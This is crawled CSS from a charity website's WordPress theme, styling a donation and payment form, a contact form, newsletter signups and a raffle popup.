label.error#card-cvv-error,.page_contact #about-us .wpcf7-form .form-group.error-position label.error#card-cvv-error{-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%)}#donate-form .your-note,.page_contact #about-us .wpcf7-form .your-note{width:100%;padding-left:5px;padding-right:5px}#donate-form .your-note textarea,.page_contact #about-us .wpcf7-form .your-note textarea{background-color:#ebeff2;outline:none;border:none;box-shadow:none;color:#15323a}#donate-form .your-note textarea:focus,.page_contact #about-us .wpcf7-form .your-note textarea:focus{background-color:#fff;border:2px solid #00b5d0;color:#15323a;font-family:"lucida_faxregular";font-size:18px;height:60px}#donate-form .custom-check label:before,.page_contact #about-us .wpcf7-form .custom-check label:before{top:40%}#donate-form .custom-check .input-group .input-group-prepend,.page_contact #about-us .wpcf7-form .custom-check .input-group .input-group-prepend{position:absolute;z-index:100;height:calc(100% - 4px);top:50%;left:2px;transform:translateY(-50%)}#donate-form .custom-check .input-group .input-group-prepend span,.page_contact #about-us .wpcf7-form .custom-check .input-group .input-group-prepend span{border:2px solid transparent;background-color:#ccd6de;font-size:20px}#donate-form .custom-check .input-group label.error,.page_contact #about-us .wpcf7-form .custom-check .input-group label.error{top:10px;left:60px;background-color:#fff;margin-left:-10px;width:180px}@media (min-width: 768px){#donate-form .custom-check .input-group label.error,.page_contact #about-us .wpcf7-form .custom-check .input-group label.error{top:20px;width:550px}}#donate-form .custom-check .input-group input,.page_contact #about-us .wpcf7-form .custom-check .input-group input{padding-left:50px}#donate-form .radio-group label,.page_contact #about-us .wpcf7-form .radio-group label{font-family:"lucida_faxregular";letter-spacing:0px;font-weight:400;font-size:18px;padding-left:50px}#donate-form .donations-values label,.page_contact #about-us .wpcf7-form .donations-values label{margin-left:0}#donate-form label,.page_contact #about-us .wpcf7-form label{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-bottom:10px;margin-left:5px}#donate-form label span,.page_contact #about-us .wpcf7-form label span{font-size:14px}#donate-form label .text-blue,.page_contact #about-us .wpcf7-form label .text-blue{font-weight:700}#donate-form label.error,.page_contact #about-us .wpcf7-form label.error{position:absolute;top:60px;left:15px;font-family:"lucida_faxregular";font-style:italic;color:#ff6b01;font-size:10px;font-weight:400;margin-left:0;margin-bottom:0;pointer-events:none}@media (min-width: 768px){#donate-form label.error,.page_contact #about-us .wpcf7-form label.error{font-size:16px}}#donate-form label.error[for="zip"],.page_contact #about-us .wpcf7-form label.error[for="zip"]{top:3px;left:15px;line-height:54px;font-size:12px;background-color:#fff}#donate-form label.error[for="state"],.page_contact #about-us .wpcf7-form label.error[for="state"]{top:3px;left:15px;line-height:54px;font-size:12px;background-color:#fff}#donate-form label.error[for="city"],.page_contact #about-us .wpcf7-form label.error[for="city"]{top:3px;left:15px;line-height:54px;font-size:12px;background-color:#fff}#donate-form input[type="text"],.page_contact #about-us .wpcf7-form input[type="text"],#donate-form input[type="email"],.page_contact #about-us .wpcf7-form input[type="email"],#donate-form .nice-select,.page_contact #about-us .wpcf7-form .nice-select,#donate-form select,.page_contact #about-us .wpcf7-form select{background-color:#ebeff2;box-shadow:none;border:none;border:2px solid rgba(255,255,255,0);height:60px;padding-left:12px;width:100%}@media (min-width: 992px){#donate-form input[type="text"],.page_contact #about-us .wpcf7-form input[type="text"],#donate-form input[type="email"],.page_contact #about-us .wpcf7-form input[type="email"],#donate-form .nice-select,.page_contact #about-us .wpcf7-form .nice-select,#donate-form select,.page_contact #about-us .wpcf7-form select{padding-left:25px}}#donate-form input[type="text"].error,.page_contact #about-us .wpcf7-form input[type="text"].error,#donate-form input.error[type="email"],.page_contact #about-us .wpcf7-form input.error[type="email"],#donate-form .error.nice-select,.page_contact #about-us .wpcf7-form .error.nice-select,#donate-form select.error,.page_contact #about-us .wpcf7-form select.error{border-color:#ff6b01;background-color:#fff}#donate-form input[type="text"].error:focus,.page_contact #about-us .wpcf7-form input[type="text"].error:focus,#donate-form input.error[type="email"]:focus,.page_contact #about-us .wpcf7-form input.error[type="email"]:focus,#donate-form .error.nice-select:focus,.page_contact #about-us .wpcf7-form .error.nice-select:focus,#donate-form select.error:focus,.page_contact #about-us .wpcf7-form select.error:focus{border-color:#00b5d0}#donate-form input[type="text"].error:focus+label,.page_contact #about-us .wpcf7-form input[type="text"].error:focus+label,#donate-form input.error[type="email"]:focus+label,.page_contact #about-us .wpcf7-form input.error[type="email"]:focus+label,#donate-form .error.nice-select:focus+label,.page_contact #about-us .wpcf7-form #donate-form .error.nice-select:focus+label,.page_contact #about-us .wpcf7-form .error.nice-select:focus+label,#donate-form select.error:focus+label,.page_contact #about-us .wpcf7-form #donate-form select.error:focus+label,.page_contact #about-us .wpcf7-form select.error:focus+label{display:none}#donate-form .nice-select,.page_contact #about-us .wpcf7-form .nice-select,#donate-form select,.page_contact #about-us .wpcf7-form select{-webkit-appearance:none;appearance:none}#donate-form ._custom-select,.page_contact #about-us .wpcf7-form ._custom-select{position:relative;outline:none;height:60px}#donate-form ._custom-select .nice-select,.page_contact #about-us .wpcf7-form ._custom-select .nice-select,#donate-form ._custom-select select,.page_contact #about-us .wpcf7-form ._custom-select select{font-size:16px;padding-top:0;padding-bottom:0}#donate-form ._custom-select .option,.page_contact #about-us .wpcf7-form ._custom-select .option{font-family:"lucida_faxregular"}#donate-form ._custom-select .current,.page_contact #about-us .wpcf7-form ._custom-select .current{line-height:60px}#donate-form ._custom-select .list,.page_contact #about-us .wpcf7-form ._custom-select .list{background-color:#ebeff2;z-index:999}#donate-form input[type="radio"],.page_contact #about-us .wpcf7-form input[type="radio"]{display:none}#donate-form input[type="radio"]+label,.page_contact #about-us .wpcf7-form input[type="radio"]+label{position:relative;padding-left:60px;line-height:38px}#donate-form input[type="radio"]+label:after,.page_contact #about-us .wpcf7-form input[type="radio"]+label:after,#donate-form input[type="radio"]+label:before,.page_contact #about-us .wpcf7-form input[type="radio"]+label:before{content:"";border-radius:50%;display:block;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#donate-form input[type="radio"]+label:before,.page_contact #about-us .wpcf7-form input[type="radio"]+label:before{left:0px;height:35px;width:35px;background-color:#fff;border:3px solid #ebeff2}#donate-form input[type="radio"]+label:after,.page_contact #about-us .wpcf7-form input[type="radio"]+label:after{left:10px;width:15px;height:15px}#donate-form input[type="radio"]:checked+label:after,.page_contact #about-us .wpcf7-form input[type="radio"]:checked+label:after{background:#ff6b01}#donate-form .donations-values input[type="radio"]+label,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]+label{border:2px solid #ebeff2;-webkit-border-radius:30px;border-radius:30px;background-clip:padding-box;padding:6px;width:100px;text-align:center}#donate-form .donations-values input[type="radio"]+label:before,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]+label:before,#donate-form .donations-values input[type="radio"]+label:after,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]+label:after{content:none}#donate-form .donations-values input[type="radio"]:checked+label,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]:checked+label{border-color:#00b5d0}.page_contact #about-us .wpcf7-form ._custom-select:after{top:60px}.page_contact #about-us .wpcf7-form.invalid .wpcf7-form-control-wrap{display:block}.page_contact #about-us .wpcf7-form.invalid input.wpcf7-not-valid{border-color:#ff6b01;background:#fff}.page_contact #about-us .wpcf7-form.invalid input.wpcf7-not-valid:focus+span{display:none}.page_contact #about-us .wpcf7-form.invalid span.wpcf7-not-valid-tip{border:none;color:#ff6b01;width:260px;position:absolute;top:50%;left:3px;font-size:14px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-style:italic}@media (min-width: 768px){.page_contact #about-us .wpcf7-form.invalid span.wpcf7-not-valid-tip{left:30px;width:420px;font-size:16px}}.page_contact #about-us .wpcf7-form .wpcf7-response-output{border:none;font-family:"MyriadPro-Cond";font-size:22px;text-align:center;margin:0;color:#ff6b01;}#show-door-donation-value input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.add-curency{position:relative}.add-curency:before{content:'$';color:#fff;font-size:24px;display:inline-block;line-height:1;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.add-curency.focus:before{left:1.7rem}.add-curency input{padding:0 2.7rem}.add-curency input:focus{text-align:left}#things-section .add-curency:before{left:1.7rem;opacity:0}#things-section .add-curency.focus:before{opacity:1;font-size:40px}#things-section .add-curency input{-moz-appearance:textfield;-webkit-appearance:textfield}#things-section .add-curency input:focus{text-align:left}#things-section .add-curency input::-webkit-input-placeholder{color:#fff}#things-section .add-curency input:-moz-placeholder{color:#fff}#things-section .add-curency input::-moz-placeholder{color:#fff}#things-section .add-curency input:-ms-input-placeholder{color:#fff}body.page_happening-now form#sib_signup_form_1 p.sib-alert-message-warning{background:transparent;border:0;color:red}body.page_happening-now form#sib_signup_form_1 .sib_loader{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#footer form#sib_signup_form_2 p.sib-alert-message-warning{background:transparent;border:0;color:red;margin-bottom:0}#footer form#sib_signup_form_2 .sib_loader{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.copyright-link{text-align:center;font-family:"MyriadPro-Cond";letter-spacing:1px;font-size:18px;text-transform:uppercase;color:black;margin-left:5px !important;position:relative;padding-top:0;padding-left:5px}.copyright-link::before{content:'';height:80%;border-left:1px solid #000;position:absolute;left:0;top:2px}
/*# sourceMappingURL=main.css.map */


#donate-form input[type="number"]{    background-color: #ebeff2;    box-shadow: none;    border: none;    border: 2px solid rgba(255,255,255,0);    height: 60px;    padding-left: 12px;    width: 100%;     padding-left: 25px; }


#paymentoption{ border: none;}
#paymentoption .nav-link {border: 1px solid #00b5d0;margin-right: 15px;background-color: transparent;border-radius: 0;cursor: pointer;font-family: "lucida_faxregular";font-weight: 500;color: #15323a;transition: all .2s;}
#paymentoption .nav-link.active, #paymentoption .nav-link:hover, #paymentoption .nav-link:focus {background-color: #00b5d0 !important;color: #ffffff !important;box-shadow: none;outline: none;}
#paymentoption button#bill-tab {margin-right: 0;}

@media(max-width:360px){
#paymentoption .nav-link{ font-size:14px; padding: 7px 10px;}
}

--- FILE ---
content_type: text/css
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/css/raffle-popup.css?ver=6.9
body_size: 504
content:

.raffle-popup {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.2);
    display: none;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 1000;
}

.raffle-popup--active {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.raffle-popup__wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #fff;
    max-width: 576px;
    width: 100%;
    /*padding: 79px 48px 58px;*/
    position: relative;
    border-radius: 5px;
}

@media screen and (max-width: 640px) {
    .raffle-popup__wrapper {
        padding: 55px 8px;
        max-width: 100%;
        width: 95%;
    }
}

.raffle-popup__title {
    font-size: 29px;
    color: #000;
    margin-bottom: 35px;
    padding-top: 0;
}

.raffle-popup__title::after {
    top: 56px;
}

@media screen and (max-width: 1500pxpx) {
    .raffle-popup__title::after {
        top: 61px;
    }
}

@media screen and (max-width: 640px) {
    .raffle-popup__title::after {
        top: 46px;
    }
}

.raffle-popup__title::before {
    top: 57px;
}

@media screen and (max-width: 1500pxpx) {
    .raffle-popup__title::before {
        top: 62px;
    }
}

@media screen and (max-width: 640px) {
    .raffle-popup__title::before {
        top: 46px;
    }
}

@media screen and (max-width: 640px) {
    .raffle-popup__title {
        font-size: 20px;
    }
}

.raffle-popup__text {
    font-family: "Montserrat", Arial, Helvetica, sans-serif;
    font-size: 22px;
    text-align: center;
    margin-bottom: 30px;
    font-weight: 500;
}

@media screen and (max-width: 640px) {
    .raffle-popup__text br {
        display: none;
    }
}

@media screen and (max-width: 640px) {
    .raffle-popup__text {
        font-size: 14px;
    }
}

.raffle-popup__text .raffle-popup__text-link {
    display: block;
}

.raffle-popup__text .raffle-popup__text-link a {
    color: #ff6363;
    cursor: pointer;
    -webkit-transition: 350ms ease-in-out;
    -o-transition: 350ms ease-in-out;
    transition: 350ms ease-in-out;
}

.raffle-popup__text .raffle-popup__text-link a:hover {
    color: #00b5d0;
}

.close-icon-wrapper {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 20px;
    height: 20px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
}

.close-icon {
    width: 20px;
    height: 1px;
    background-color: #fff;
    -webkit-transform: rotateZ(45deg);
    -ms-transform: rotate(45deg);
    transform: rotateZ(45deg);
    -webkit-transition: 350ms ease-in-out;
    -o-transition: 350ms ease-in-out;
    transition: 350ms ease-in-out;
}

.close-icon::after {
    content: '';
    width: 20px;
    height: 1px;
    background-color: #fff;
    -webkit-transform: rotateZ(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotateZ(-90deg);
    display: block;
    -webkit-transition: 350ms ease-in-out;
    -o-transition: 350ms ease-in-out;
    transition: 350ms ease-in-out;
}

.close-icon-wrapper:hover .close-icon {
    background-color: #00b5d0;
}

.close-icon-wrapper:hover .close-icon::after {
    background-color: #00b5d0;
}
.raffle-popup__wrapper img {
    width: 100%;
}